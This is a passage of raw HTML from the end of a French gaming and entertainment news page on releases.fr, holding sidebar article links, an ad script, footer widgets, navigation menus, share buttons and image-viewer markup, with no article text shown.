srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Forza Horizon 6 : Date de sortie, nouveautés et attentes, tout ce que vous devez savoir !" data-pid="29296" data-pidori="29462" data-prev="https://releases.fr/quand-sort-tekken-8/" data-next="https://releases.fr/forza-horizon-6-date-sortie/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Quand%20sort%20Tekken%208%20%3F%20Un%20nouveau%20chapitre%20%C3%A9pique%20dans%20la%20franchise%20de%20jeux%20de%20combat%20-%20https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat – https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

